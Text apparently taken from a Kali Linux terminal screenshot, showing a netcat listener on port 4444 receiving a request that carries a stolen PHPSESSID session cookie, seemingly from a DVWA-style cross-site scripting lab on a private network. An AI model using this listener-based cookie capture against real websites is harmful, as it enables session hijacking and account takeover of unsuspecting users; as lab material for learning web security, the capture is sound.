 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.100.4: inverse host lookup failed: Unknown host
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.4] 55786
GET /security=low;%20PHPSESSID=2ed9f1a7c321a8f680eb06ae1f58247d HTTP/1.1
Host: 192.168.100.4:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.3/
Origin: http://192.168.100.3
Connection: keep-alive